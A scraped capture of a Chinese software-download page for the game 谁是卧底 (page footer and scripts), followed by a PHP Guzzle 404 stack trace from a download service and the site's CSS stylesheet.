                    <a href="javascript:" id="subComm" class="a-fb1">发布</a>
                </div>
                <h3 class="h3-tit2 h3-tit2-1 modify-tit2 jsTit">
                    <span>最新评论</span>
                </h3>
                <ul class="ul-content  ul-content1 ul-content1-1 jsList" id="comment">
                </ul>
            </div>



        </div>

    </div>

</div>
<div class="back_top">
    <div class="backt"><a href="javascript:(0)" target="_self"></a></div>
</div>
<div class="box-show-bg" id="showbox">
    <h3><a href="javascript:void(0);" class="x-btn"></a>请简要描述您遇到的错误，我们将尽快予以修订</h3>
    <div>
        <label><input type="radio" name="yuanyin" value="恶意扣费" class="radios" checked>恶意扣费</label>
        <label><input type="radio" name="yuanyin" value="不能下载" class="radios">不能下载</label>
        <label><input type="radio" name="yuanyin" value="涉及违规" class="radios">涉及违规</label>
        <label><input type="radio" name="yuanyin" value="广告" class="radios">广告</label>
    </div>
    <textarea class="err_text"></textarea>
    <input type="submit" id="err_tj" value="提交" onclick="javascript:;" class="btn-apple">
</div>



<div class="footer">
    <p>
        <a href="/corp/index.html" rel="nofollow" target="_blank">关于我们</a> |
        <a href="/corp/xzbz.html" rel="nofollow" target="_blank">下载帮助</a> |
        <a href="/corp/bq.html" rel="nofollow" target="_blank">版权声明</a> |
        <a href="/corp/flzr.html" rel="nofollow" target="_blank">法律责任</a> |
        <a href="/corp/jh.html" rel="nofollow" target="_blank">家长监护</a> |
        <a href="/corp/content.html" rel="nofollow" target="_blank">联系我们</a> |
        <a href="/corp/bussines.html" rel="nofollow" target="_blank">网站地图</a>
    </p>
    <p>本站资源均收集整理于互联网，其著作权归原作者所有，如果有侵犯您权利的资源，请来信告知，我们将及时撤销相应资源。</p>
    <p>Copyright &copy; 2004-2020 www.7xdown.Com. All Rights Reserved. 闽ICP备2023014565号-4</p>
</div>
<script>
    var bjInfo = {};bjInfo={czid:"0",time:"2020/5/14"};
    do_main("page_num");
</script>
<script src="/style2018/js/category_az.js"></script>
<script src="/style2018/js/ip.js"></script>
<script rel="nofollow" src="/api/editor_tj?username=cc"></script>
<script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js"></script>
<script>
    function isMobile() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const mobile = /windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i.test(userAgent.toLowerCase());
        return mobile;
    }
    let isPhone = isMobile()
    if(isPhone){
        if(!window.location.href.includes('https://m.7xdown.com/a/130366')){
            window.location.href='https://m.7xdown.com/a/130366'
        }
    }else{

    }
</script>
<script>
    const created_at = new Date().toISOString().slice(0, 19);
    const source_title = "谁是卧底官方最新版下载 v2.1.1 电脑版";
    const apiUrl = `https://nt.66game.cn/api/Comment/GetCommitList?Created_at=${created_at}&Source_title=${encodeURIComponent(source_title)}`;
    $.ajax({
        url: apiUrl,
        type: "GET",
        dataType: "json",
        success: function(data) {
            const $commentList = $("#comment").empty();
            let comments = data.success && data.data.length ? data.data : [];
            comments = comments.slice(0, 5);
            if (comments.length === 0) {
                $commentList.html("<li><div class='txt'><p>暂无评论~</p></div></li>");
                return;
            }

            $.each(comments, function(index, item) {
                const $li = $(`
                <li>
                    <div class='tit'>
                        <strong>置顶 </strong>
                        <em>时间 ${item.createdAt }</em>
                    </div>
                    <div class='txt'>
                        <p>${item.content || "默认评论内容"}</p>
                    </div>
                </li>
            `);
                $commentList.append($li);
            });
        },
        error: function(xhr, status, error) {
            console.error("评论加载失败：", error);
            $("#comment").html("<li><div class='txt'><p>暂无评论</p></div></li>");
        }
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dl.btii.cn/xxxdl/10023?show=1&_ajax=1&soft_name=%E8%B0%81%E6%98%AF%E5%8D%A7%E5%BA%95%E5%AE%98%E6%96%B9%E6%9C%80%E6%96%B0%E7%89%88%E4%B8%8B%E8%BD%BD%20v2.1.1%20%E7%94%B5%E8%84%91%E7%89%88&soft_id=3130366
body_size: 1084
content:
GuzzleHttp\Exception\ClientException: Client error: `GET https://www.7xdown.com/tapi/information?uid=130366` resulted in a `404 Not Found` response:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="Content-Type" content="text/html; charset (truncated...)
 in /home/web/www/dsp/vendor/guzzlehttp/guzzle/src/Exception/RequestException.php:113
Stack trace:
#0 /home/web/www/dsp/vendor/guzzlehttp/guzzle/src/Middleware.php(69): GuzzleHttp\Exception\RequestException::create(Object(GuzzleHttp\Psr7\Request), Object(GuzzleHttp\Psr7\Response), NULL, Array, NULL)
#1 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(204): GuzzleHttp\Middleware::GuzzleHttp\{closure}(Object(GuzzleHttp\Psr7\Response))
#2 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(153): GuzzleHttp\Promise\Promise::callHandler(1, Object(GuzzleHttp\Psr7\Response), NULL)
#3 /home/web/www/dsp/vendor/guzzlehttp/promises/src/TaskQueue.php(48): GuzzleHttp\Promise\Promise::GuzzleHttp\Promise\{closure}()
#4 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(248): GuzzleHttp\Promise\TaskQueue->run(true)
#5 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(224): GuzzleHttp\Promise\Promise->invokeWaitFn()
#6 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(269): GuzzleHttp\Promise\Promise->waitIfPending()
#7 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(226): GuzzleHttp\Promise\Promise->invokeWaitList()
#8 /home/web/www/dsp/vendor/guzzlehttp/promises/src/Promise.php(62): GuzzleHttp\Promise\Promise->waitIfPending()
#9 /home/web/www/dsp/vendor/guzzlehttp/guzzle/src/Client.php(187): GuzzleHttp\Promise\Promise->wait()
#10 /home/web/www/dsp/application/home/controller/Chnsrc.php(684): GuzzleHttp\Client->request('GET', 'https://www.7xd...', Array)
#11 /home/web/www/dsp/application/home/controller/Down.php(1497): app\home\controller\Chnsrc->c_10023(Array)
#12 /home/web/www/dsp/application/home/controller/Down.php(748): app\home\controller\Down->_get_soft_by_site()
#13 [internal function]: app\home\controller\Down->dl_10023()
#14 /home/web/www/dsp/thinkphp/library/think/Container.php(395): ReflectionMethod->invokeArgs(Object(app\home\controller\Down), Array)
#15 /home/web/www/dsp/thinkphp/library/think/route/dispatch/Module.php(131): think\Container->invokeReflectMethod(Object(app\home\controller\Down), Object(ReflectionMethod), Array)
#16 [internal function]: think\route\dispatch\Module->think\route\dispatch\{closure}(Object(think\Request), Object(Closure), NULL)
#17 /home/web/www/dsp/thinkphp/library/think/Middleware.php(185): call_user_func_array(Object(Closure), Array)
#18 [internal function]: think\Middleware->think\{closure}(Object(think\Request))
#19 /home/web/www/dsp/thinkphp/library/think/Middleware.php(130): call_user_func(Object(Closure), Object(think\Request))
#20 /home/web/www/dsp/thinkphp/library/think/route/dispatch/Module.php(136): think\Middleware->dispatch(Object(think\Request), 'controller')
#21 /home/web/www/dsp/thinkphp/library/think/route/Dispatch.php(168): think\route\dispatch\Module->exec()
#22 /home/web/www/dsp/thinkphp/library/think/App.php(432): think\route\Dispatch->run()
#23 [internal function]: think\App->think\{closure}(Object(think\Request), Object(Closure), NULL)
#24 /home/web/www/dsp/thinkphp/library/think/Middleware.php(185): call_user_func_array(Object(Closure), Array)
#25 [internal function]: think\Middleware->think\{closure}(Object(think\Request))
#26 /home/web/www/dsp/thinkphp/library/think/Middleware.php(130): call_user_func(Object(Closure), Object(think\Request))
#27 /home/web/www/dsp/thinkphp/library/think/App.php(435): think\Middleware->dispatch(Object(think\Request))
#28 /home/web/www/dsp/public/d.php(21): think\App->run()
#29 {main}

--- FILE ---
content_type: text/css
request_url: https://www.7xdown.com/style2018/css/catalog_az.css
body_size: 16734
content:
@charset "gbk";
/* CSS Document */
/**html { _background-image: url(about:blank); _background-attachment: fixed; }*/
body { font: 12px tahoma, '\5b8b\4f53', sans-serif; font-family: "Microsoft YaHei"; font-size: 12px; background: #f8f8f8; }
* { margin: 0px; padding: 0px; }
ul li { list-style: none; }
li { list-style: none; }
img { border: none; }
a { color: #333; text-decoration: none; cursor: pointer; }
a:hover { color: #01af63; }
em { font-style: normal; }
.clearfix { zoom: 1; }
.clearfix:after, .comment_box dl:after, .comment_box dd:after { clear: both; height: 0px; font-size: 0px; visibility: hidden; display: block; content: " "; }
.lc-wallpaper { display: none; position: absolute; top: 0; right: 0; left: 0; z-index: 1; width: 100%; height: 1094px; margin-top: 45px; }
.lc-wallpaper a { position: absolute; top: 0; z-index: 1; margin: 0 auto; width: 100%; height: 100%; }
.lc-wallpaper .beitou-close { position: absolute; top: 0; right: 0; display: block; width: 58px; height: 58px; background: url(../images/sslc_pg.png) no-repeat 0 0; }
.lc-wallpaper-close { padding-top: 0; }
.lc-wallpaper-close #top-bar { position: absolute; top: 0; right: 0; left: 0; }
.has-wallpaper .lc-wallpaper { display: block; }
.has-wallpaper .main { margin-top: 125px; }
.top_toolbar { background: #37383a; height: 45px; line-height: 45px; width: 100%; min-width: 980px; }
.top_box { width: 1200px; height: 45px; line-height: 45px; margin: 0 auto; overflow: hidden; }
.top_l { float: left; width: 350px; font-size: 14px; color: #cdcccc; overflow: hidden; }
.top_l a { display: inline-block; color: #cdcccc; }
.top_r { float: right; font-size: 14px; width: 600px; text-align: right; overflow: hidden; }
.top_r a { color: #cdcccc; display: inline-block; margin-left: 35px; }
.main { width: 1220px; margin: 0 auto; z-index: 20; position: relative; background: #f8f8f8; }
.head { width: 100%; height: auto; }
.header { width: 1200px; margin: 0 10px; height: 102px; overflow: hidden;
}
.logo{ float:left; width:220px; height:60px; margin-top:21px;}
.yxhb{ float:left; width:60px; height:32px; margin:29px 0 0 12px; background:url(../images/sslc_pg.png) no-repeat -313px -804px;}
.header_r { float: right; width: 500px; height: 120px; overflow: hidden; }
.search { width: 500px; height: 38px; margin-top: 32px; overflow: hidden; }
.search .text { border: 1px solid #01af63; height: 20px; padding: 8px; width: 390px; float: left; outline: none; color: #bfbfbf; font-size: 14px; }
.search .button { width: 90px; height: 38px; background: #01af63; border: none; outline: none; float: left; cursor: pointer; color: #fff; font-size: 18px; text-align: center; font-family: "Microsoft YaHei"; }
.search .button:hover { background: #05bb6c; }
.nav_box { height: 40px; width: 1200px; margin: 0 auto; background: #01af63; overflow: hidden; }
.nav { height: 40px; line-height: 40px; width: 1200px; margin: 0 auto; overflow: hidden; }
.nav a { display: inline-block; height: 40px; width: 122px; text-align: center; color: #fff; font-size: 16px; float: left; }
.nav a:hover, .nav a.on { background: #009e59; width: 120px; border-left: 1px solid #01af63; border-right: 1px solid #01af63; }
.gg_tab { height: 144px; background: #fff; overflow: hidden; margin: 0 10px; margin-top: 20px; }
.tab_title { width: 120px; height: 100%; float: left; }
.tab_title ul li {   width: 118px;   height: 47px;   line-height: 47px;   border: 1px solid #f5f5f5;  border-top: 0;   position: relative;   color: #333;    font-size: 16px;   text-align: center;   cursor: pointer;}
.tab_title ul li span { display: inline-block; position: absolute; width: 8px; height: 13px; right: -8px; top: 17px; background: url(../images/sslc_pg.png) no-repeat -69px -44px; display: none; }
.tab_title ul li.last { background: #f55555; border-color: #f55555; color: #fff; }
.tab_title ul li.last span { display: block; }
.tab_list { width: 1080px; height: 100%; float: left; }
.tab { height: 100%; overflow: hidden; }
.tab ul li { width: 80px; height: 126px; overflow: hidden; margin: 18px 20px 0 20px; float: left; position: relative; display: inline; }
.tab ul li a { display: block; width: 80px; height: 100%; }
.tab ul li img { width: 80px; height: 80px; }
.cover_80 { display: block; width: 80px; height: 80px; position: absolute; left: 0; top: 0; background: url(../images/sslc_pg.png) no-repeat -1px -65px; _background-position: -1px -64px; _background-position: -1px -65px; }
.tab ul li em { display: block; height: 32px; line-height: 32px; text-align: center; color: #333; font-size: 14px; overflow: hidden; margin-top: 2px; }
.main1 { height: 355px; padding: 11px 0; background: #fff; margin: 0 10px; margin-top: 20px; }
.main1 ul li { width: 220px; height: 355px; float: left; margin: 0 10px; display: inline; overflow: hidden; position: relative; }
.a_mr { width: 100%; height: 100%; position: relative; cursor: pointer; }
.a_mr img { width: 100%; height: 100%; }
.a_mr span { display: block; position: absolute; }
.a_mr .jian { right: 0; top: 0; width: 69px; height: 69px; background: url(../images/sslc_pg.png) no-repeat -92px -44px; }
.a_mr .txt_bj { left: 0; bottom: 0; width: 100%; height: 48px; background: #000; filter: Alpha(Opacity=70); opacity: 0.7; }
.a_mr .txt { left: 0; bottom: 0; width: 100%; height: 48px; line-height: 48px; line-height: 48px; font-size: 18px; text-align: center; overflow: hidden; color: #fff; }
.a_hover { width: 100%; height: 100%; cursor: pointer; position: absolute; left: 0; top: 100%; background: #fff; -webkit-transition: top .4s; -moz-transition: top .4s; -ms-transition: top .4s; -o-transition: top .4s; transition: top .4s; }
.a_hover a { display: block; width: 100%; height: 100%; }
.a_hover .title { width: 100%; height: 100%; height: 60px; line-height: 60px; overflow: hidden; color: #fff; font-size: 18px; background: #01af63; text-align: center; }
.a_hover .p_intro { height: 173px; margin-top: 8px; line-height: 30px; overflow: hidden; padding: 0 19px; color: #666; font-size: 14px; }
.a_hover .p_link { text-align: center; margin-top: 30px; }
.a_hover .p_link span { display: inline-block; width: 92px; height: 28px; line-height: 28px; color: #f44334; font-size: 14px; border: 1px solid #f44334; }
.hover .a_hover { top: 0; }
.main_xyzx { margin: 0 10px; margin-top: 20px; }
.xyzx_lf { width: 826px; padding: 0 10px; float: left; background: #fff; height: 466px; overflow: hidden; }
.b_title { height: 46px; line-height: 46px; color: #333; font-size: 20px; font-weight: bold; }
.more { float: right; color: #666; font-size: 18px; font-weight: normal; }
.b_main_lf { width: 306px; float: left; }
.b_main_lf ul li { width: 306px; height: 120px; margin-bottom: 20px; _margin-bottom: 13px; overflow: hidden; position: relative; }
.b_main_lf ul li img { width: 100%; height: 100%; }
.b_main_lf ul li a { display: block; width: 100%; height: 100%; }
.b_main_lf ul li span { display: inline-block; position: absolute; left: 0; bottom: 0; width: 100%; height: 35px; line-height: 35px; }
.b_main_lf ul li .txt_bj { background: #000; filter: Alpha(Opacity=70); opacity: 0.7; }
.b_main_lf ul li .txt { color: #fff; font-size: 16px; text-align: center; }
.b_main_rg { width: 490px; float: right; }
.lf_top { height: 104px; border-bottom: 1px dashed #f5f5f5; }
.lf_top .title { height: 30px; line-height: 30px; overflow: hidden; text-align: center; }
.lf_top .title a { color: #f44334; font-size: 24px; }
.lf_top .intro { margin: 18px 0; height: 36px; line-height: 18px; overflow: hidden; color: #666; font-size: 14px; }
.lf_top .intro a { color: #666; font-size: 14px; }
.lf_top .intro span { color: #f44334; }
.lf_list ul li { width: 100%; float: left; height: 38px; line-height: 38px; overflow: hidden; font-size: 16px; }
.lf_list .pre { color: #f44334; margin-right: 10px; float: left; }
.lf_list .txt { color: #333; width: 350px; float: left; overflow: hidden; }
.lf_list .time { color: #888; float: right; }
.hide { display: none; }
.zxzx_lb, .zxzx_yxph { width: 322px; padding: 0 10px; background: #fff; float: right; height: 466px; }
.b_list ul li { width: 100%; float: left; border-bottom: 1px dashed #f5f5f5; cursor: pointer; }
.b_list_1 ul li { width: 100%; float: left; border-bottom: 1px dashed #f5f5f5; cursor: pointer; }
.lb_mr { height: 44px; line-height: 44px; overflow: hidden; }
.lb_mr span { width: 255px; height: 44px; overflow: hidden; float: left; color: #333; font-size: 14px; }
.b_list { margin-top: -10px; }
.b_list .lq { display: inline-block; width: 54px; height: 22px; line-height: 22px; text-align: center; border: 1px solid #01af63; color: #01af63; font-size: 14px; float: right; margin-top: 10px; }
.b_list_1 { margin-top: -10px; }
.b_list_1 .lq { display: inline-block; width: 54px; height: 22px; line-height: 22px; text-align: center; border: 1px solid #01af63; color: #01af63; font-size: 14px; float: right; margin-top: 10px; }
.lb_hover { padding: 14px 0; height: 75px; display: none; }
.lb_icon { width: 75px; height: 75px; float: left; position: relative; margin-right: 27px; }
.lb_icon img { width: 100%; height: 100%; }
.cover_75 { display: block; width: 75px; height: 75px; position: absolute; left: 0; top: 0; background: url(../images/sslc_pg.png) no-repeat -165px 0; }
.lb_intro { width: 160px; float: left; }
.lb_intro .title { height: 24px; line-height: 24px; color: #333; font-size: 16px; overflow: hidden; }
.lb_intro .sl { height: 13px; margin-top: 8px; }
.lb_intro .sl span { display: inline-block; }
.lb_intro .sl .sl_bj { width: 98px; height: 11px; border: 1px solid #ededed; position: relative; float: left; _overflow: hidden; }
.lb_intro .sl .sl_intro { height: 11px; background: #69e379; border: 1px solid #69e379; position: absolute; left: -1px; top: -1px; }
.lb_intro .sl em { color: #f5655b; line-height: 13px; margin-left: 5px; font-size: 14px; float: left; }
.lb_intro .time { color: #666; font-size: 14px; margin-top: 8px; }
.lb_a { width: 56px; float: right; height: 100%; line-height: 75px; }
.lb_a .lq { margin-top: 25px; color: #fff; background: #009e59; }
.lb_a .lq:hover { background: #01af63; border: 1px solid #01af63; }
.hover .lb_mr { display: none; }
.hover .lb_hover { display: block; }
.global_tit { font-size: 20px; color: #333; font-weight: bold; padding: 13px 20px; height: 25px; line-height: 25px; overflow: hidden; }
.main_4 { height: auto; background: #fff; margin: 0 10px; width: 1200px; margin-top: 20px; overflow: hidden; padding-bottom: 10px; }
.bg_list { zoom: 1; width: 1200px; height: 180px; margin: 0 auto; position: relative; z-index: 0; }
.mrd_bl, .mrd_br { width: 29px; height: 29px; position: absolute; top: -40px; background: url(../images/sslc_pg.png) no-repeat; cursor: pointer; overflow: hidden; text-indent: -9999px; z-index: 999; }
.mrd_bl { right: 91px; background-position: -173px -84px; }
.mrd_br { right: 56px; background-position: -174px -116px; }
.mrd_bl.mrd_blon, .mrd_bl.mrd_blon:hover { background-position: -103px -120px; }
.mrd_br.mrd_bron, .mrd_br.mrd_bron:hover { background-position: -140px -120px; }
.mrd_bl:hover { background-position: -210px -115px; }
.mrd_br:hover { background-position: -210px -84px; }
.mrd_pic { width: 1180px; height: 180px; margin: 0 10px; overflow: hidden; display: block; position: relative; }
.mrd_pic ul { position: absolute; }
.mrd_pic li { width: 275px; height: 180px; float: left; padding: 0 25px 0 0; overflow: hidden; position: relative; }
.mrd_pic li img { display: block; cursor: pointer; width: 275px; height: 180px; }
.main_4 .global_tit { height: 29px; line-height: 29px; padding: 11px 10px; }
.zt_more { display: inline-block; float: right; width: 29px; height: 29px; background: url(../images/sslc_pg.png) no-repeat -246px -86px; cursor: pointer; text-indent: -9999px; overflow: hidden; }
.zt_more:hover { background-position: -245px -117px; }
.mrd_hover { display: block; position: absolute; top: 100%; right: 0; left: 0; width: 215px; height: 140px; padding: 20px 30px; background: url(../images/tmbj.png) repeat; -webkit-transition: top .4s; -moz-transition: top .4s; -ms-transition: top .4s; -o-transition: top .4s; transition: top .4s; }
.hover .mrd_hover { top: 0; }
.mrd_hover .title { height: 30px; line-height: 30px; overflow: hidden; color: #fff; font-size: 18px; }
.mrd_hover .intro { height: 40px; line-height: 20px; overflow: hidden; color: #fff; font-size: 14px; }
.mrd_hover .a_link span { display: block; width: 86px; height: 28px; line-height: 28px; overflow: hidden; background: #009e59; color: #fff; font-size: 14px; text-align: center; margin: 0 auto; margin-top: 23px; }
.main_pgyx { margin: 0 10px; margin-top: 20px; }
.pgyx { width: 826px; padding: 0 10px; padding-bottom: 10px; float: left; background: #fff; }
.pgyx .b_title, .zxzx_yxph .b_title, .mainl2 .b_title, .mainb2 .b_title { border-bottom: 1px solid #f5f5f5; }
.b_title ul { float: right; }
.b_title ul li { width: 112px; height: 45px; line-height: 45px; float: left; border: 1px solid #f5f5f5; text-align: center; cursor: pointer; font-weight: normal; position: relative; }
.b_title ul li a { display: block; width: 112px; height: 43px; line-height: 43px; position: absolute; color: #333; left: 0; bottom: -1px; border-bottom: 1px solid #f5f5f5 }
.b_title ul li.last a, .b_title ul li:hover a { border-top: 2px solid #009e59; border-bottom: 1px solid #fff; }
.pgyx .more { width: 112px; text-align: center; }
.pgyx_list ul li { width: 113px; float: left; margin-top: 19px; overflow: hidden; }
.pgyx_list ul li a { display: inline-block; float: left; width: 89px; position: relative; margin-right: 33px; overflow: hidden; height:125px; overflow:hidden; }
.pgyx_list ul li img { width: 89px; height: 89px; }
.pgyx_list ul li span { display: block; position: absolute; width: 89px; height: 89px; left: 0; top: 0; background: url(../images/sslc_pg.png) no-repeat 0 -149px; _background-position: 0 -149px; }
.pgyx_list ul li em { display: block; width: 91px; text-align: center; height: 32px; line-height: 32px; overflow: hidden; font-size: 14px; }
.pgyx_list ul li em.ne { color: #333; }
.pgyx_list ul li em.xz { background: #35afff; color: #fff; text-align: center; display: none; }
.zxzx_yxph { height: 489px; }
.zxzx_yxph .b_list { margin-top: 5px; }
.zxzx_yxph .lb_mr em, .zxzx_yxph .lb_hover em { display: inline-block; float: left; width: 21px; height: 21px; line-height: 21px; text-align: center; margin-right: 12px; margin-top: 11.5px; background: #c4d0db; color: #fff; font-size: 14px; }
.zxzx_yxph .lb_mr em.no1, .zxzx_yxph .lb_hover em.no1 { background: #f44334; }
.zxzx_yxph .lb_mr em.no2, .zxzx_yxph .lb_hover em.no2 { background: #fe7416; }
.zxzx_yxph .lb_mr em.no3, .zxzx_yxph .lb_hover em.no3 { background: #fab805; }
.zxzx_yxph .lb_mr em.no01, .zxzx_yxph .lb_hover em.no01 { background: #f44334; }
.zxzx_yxph .lb_mr em.no02, .zxzx_yxph .lb_hover em.no02 { background: #fe7416; }
.zxzx_yxph .lb_mr em.no03, .zxzx_yxph .lb_hover em.no03 { background: #fab805; }
.zxzx_yxph .lb_mr span { width: 222px; }
.zxzx_yxph .lb_hover { height: 89px; padding: 11px 0; }
.zxzx_yxph .lb_icon { width: 89px; height: 89px; margin-right: 8px; }
.zxzx_yxph .lb_intro { width: 135px; }
.zxzx_yxph .lb_intro .title { font-size: 18px; font-weight: bold; }
.zxzx_yxph .lb_icon a { display: block; width: 100%; height: 100%; }
.zxzx_yxph .lb_intro .title a { color: #333; }
.lb_intro .sl .star, .list_intro .star,.list_intros .p_xz .star{ width: 78px; height: 13px; background: url(../images/sslc_pg.png) no-repeat; }
.lb_intro .sl .starz5, .list_intro .starz5,.list_intros .p_xz .starz5 { background-position: -99px -160px; width: 76px; }
.lb_intro .sl .starz4, .list_intro .starz4,.list_intros .p_xz .starz4 { background-position: -114px -160px; }
.lb_intro .sl .starz3, .list_intro .starz3,.list_intros .p_xz .starz3 { background-position: -128px -160px; }
.lb_intro .sl .starz2, .list_intro .starz2,.list_intros .p_xz .starz2 { background-position: -144px -160px; }
.lb_intro .sl .starz1, .list_intro .starz1,.list_intros .p_xz .starz1 { background-position: -159px -160px; }
.lb_intro .sl .starz0, .list_intro .starz0,.list_intros .p_xz .starz0 { background-position: -176px -160px; }
.zxzx_yxph .lb_hover em { height: 89px; margin-top: 0; line-height: 89px; }
.main_yxsp { margin: 0 10px; margin-top: 20px; background: #fff; }
.main_yxsp .b_title, .main_sjbz .b_title, .mainl2 .b_title { margin: 0 10px; }
.yxsp_list { margin: 0 10px; padding-bottom: 10px; height: 364px; overflow: hidden; }
.yxsp_list_lf { width: 466px; height: 364px; float: left; position: relative; }
.yxsp_list_lf a { display: block; width: 466px; height: 364px; }
.yxsp_list_lf img { width: 100%; height: 100%; }
.yxsp_list_lf span { display: inline-block; position: absolute; width: 100%; }
.yxsp_list_lf .txt_bj { height: 45px; background: #000; left: 0; bottom: 0; filter: Alpha(Opacity=70); opacity: 0.7; }
.yxsp_list_lf .txt { height: 45px; line-height: 45px; left: 0; bottom: 0; color: #fff; font-size: 18px; text-align: center; overflow: hidden; }
.yxsp_list_lf .video_icon { width: 82px; height: 82px; background: url(../images/sslc_pg.png) no-repeat -341px -1px; left: 194px; top: 114px; }
.yxsp_list_lf.hover .video_icon:hover { background-position: -428px -1px; }
.yxsp_list_lf.hover .txt_bj { height: 364px; }
.yxsp_list_lf.hover .txt { height: 52px; line-height: 26px; bottom: 30px; font-size: 22px; }
.yxsp_list_rg { width: 714px; float: left; }
.video_list { width: 218px; height: 172px; float: left; overflow: hidden; margin-bottom: 20px; margin-left: 20px; display: inline; position: relative; }
.video_list img { width: 100%; height: 100%; }
.yxsp_mr { position: absolute; left: 0; bottom: 0; _bottom: -2px; width: 218px; height: 35px; line-height: 35px; }
.yxsp_mr a { display: block; position: absolute; left: 0; bottom: 0; padding: 0 38px 0 5px; color: #fff; font-size: 14px; width: 175px; height: 35px; overflow: hidden; }
.yxsp_mr span { display: block; position: absolute; }
.yxsp_mr .video_icon { width: 24px; height: 24px; right: 12px; top: 6px; background: url(../images/sslc_pg.png) no-repeat -247px -25px; }
.yxsp_mr .yxsp_bj { width: 218px; height: 35px; background: #000; filter: Alpha(Opacity=70); opacity: 0.7; left: 0; bottom: 0; }
.yxsp_hover { position: absolute; left: 0; top: 0; width: 218px; height: 172px; display: none; }
.yxsp_hover a { display: block; width: 218px; height: 172px; }
.yxsp_hover span { display: block; position: absolute; }
.yxsp_hover .yxsp_bj { width: 218px; height: 172px; background: #000; filter: Alpha(Opacity=70); opacity: 0.7; left: 0; top: 0; }
.yxsp_hover .video_icon { width: 61px; height: 61px; left: 80px; top: 30px; background: url(../images/sslc_pg.png) no-repeat -275px -4px; }
.yxsp_hover .video_icon:hover { background-position: -514px -14px; }
.yxsp_hover .yxsp_txt { height: 52px; line-height: 26px; color: #fff; font-size: 16px; overflow: hidden; padding: 0 32px; width: 154px; left: 0; bottom: 20px; }
.hover .yxsp_mr { display: none; }
.hover .yxsp_hover { display: block; }
.main_sjbz { margin: 0 10px; background: #fff; margin-top: 20px; padding-bottom: 13px; }
.sjbz_list { padding: 0 10px; height: 436px; }
.sjbz_list a { display: inline-block; overflow: hidden; width: 289px; height: 436px; float: left; margin-right: 8px; _margin-right: 5px; }
.sjbz_list a img { width: 289px; height: 436px; }
.footer { margin-top: 30px; padding-top: 37px; height: 125px; background: #333; position: relative; }
.footer p { text-align: center; color: #999; line-height: 30px; }
.footer a { color: #999; margin: 0 18px; }
.b_title span { float: left; }
/*内页*/

.location { height: 30px; line-height: 30px; color: #666; font-size: 14px; padding-left: 5px; margin: 5px 0 5px 0; overflow: hidden; }
.location span { margin: 0 5px; }
.location a { color: #666; }
.show_main { width: 1200px; height: auto; margin: 0 10px; overflow: hidden; background: #fff; }
.show_l { float: left; width: 298px; height: auto; background: #fff; border: 1px solid #fff; border-right: 0; z-index: 2; }
.show_r { float: left; width: 900px; height: auto; background: #fff; position: relative; z-index: 1; overflow: hidden; _width: 898px; border-left: 1px solid #f6f6f6 }
/*.show_r.minh{min-height:640px;}*/
.show_r { min-height: 1700px; }
.show_l1 { border-bottom: 1px solid #f6f6f6; padding: 30px 0 15px 0; position: relative; _height: 176px; }
.show_l1 .tit { color: #333; font-size: 24px; width: 100%; text-align: center; font-weight: bold; }
.show_l1 .pic { width: 125px; height: 125px; margin: 10px auto; position: relative; }
.show_l1 .pic img { width: 125px; height: 125px; border-radius: 15px; }
.newdigg { height: 26px; padding-top: 6px; overflow: hidden; }
.newdigg ul li { float: left; width: 50%; border-left: 1px solid #ededed; margin-left: -1px; height: 26px; line-height: 26px; overflow: hidden; }
.newdigg ul li a { display: block; width: 100%; height: 100%; cursor: pointer; }
.newdigg ul li.digg_good a { float: right; }
.newdigg ul li.digg_bad a { float: left; }
.newdigg ul li .icon { width: 31px; height: 26px; background: url(../images/sslc_pg.png) no-repeat -290px -96px; display: inline-block; }
.newdigg ul li em { display: inline-block; font-size: 16px; }
.newdigg ul li.digg_good .icon { float: right; }
.newdigg ul li.digg_bad .icon { background-position: -334px -97px; margin: 0 13px 0 15px; }
.newdigg ul li.digg_good em { color: #f55555; float: right; margin: 0 15px 0 13px; }
.newdigg ul li.digg_bad .icon { float: left; }
.newdigg ul li.digg_bad em { color: #999; float: left; }
.show_l2 { border-bottom: 1px solid #f6f6f6; padding: 10px 30px; }
.show_l2 ul li { float: left; width: 238px; height: 49px; margin: 10px auto; position: relative; z-index: 999; }
.show_l2 ul li.bnt1 { background: #0598fa; }
.show_l2 ul li.bnt2 { background: #4ace63; }
.show_l2 ul li.bnt3 { background: #f55555; }
.show_l2 ul li.bnt5 { background: #f55555; }
.show_l2 ul li.bnt0 { background: #404143; }
.show_l2 ul li.bnt6 { background: #999; }
.show_l2 ul li.bnt0 .icon {
   background: url(../images/sslc_pgs.png) no-repeat -398px -146px;   margin-top: 14px;}
.show_l2 ul li.pc { background: #404143; }
.show_l2 ul li.bnt1:hover { background: #35afff; }
.show_l2 ul li.bnt2:hover { background: #52e26d; }
.show_l2 ul li.bnt3:hover { background: #f76f6f; }
.show_l2 ul li.bnt5:hover { background: #f76f6f; }
.show_l2 ul li a {display: block; width: 188px; height: 49px; line-height: 49px; font-size: 20px; color: #fff; float: left; overflow: hidden;text-align:center}
.show_l2 ul li div{display: block; width: 188px; height: 49px; line-height: 49px; font-size: 20px; color: #fff; float: left; overflow: hidden;text-align:center}
.show_l2 ul li a:hover { color: #fff; }
.show_l2 ul li .icon { margin: 13px 20px 0; background: url(../images/sslc_pg.png) no-repeat; float: left; overflow: hidden; }
.show_l2 ul li .icon.pg { background-position: -99px -188px; width: 24px; height: 28px; margin-top: 10px; }
.show_l2 ul li .icon.az { background-position: -129px -191px; width: 26px; height: 24px; }
.show_l2 ul li .icon.lb { background-position: -165px -191px; width: 23px; height: 23px; }
.show_l2 ul li .icon.pc { background-position: -398px -146px; width: 25px; height: 20px; margin-top: 15px; }
.show_l2 ul li.none a { cursor: default; }
.show_l2 .ewm { width: 49px; float: right; height: 49px; cursor: pointer; overflow: hidden; }
.show_l2 .bnt1 .ewm { border-left: 1px solid #b4d3ef; }
.show_l2 .bnt2 .ewm { border-left: 1px solid #a5e7b1; }
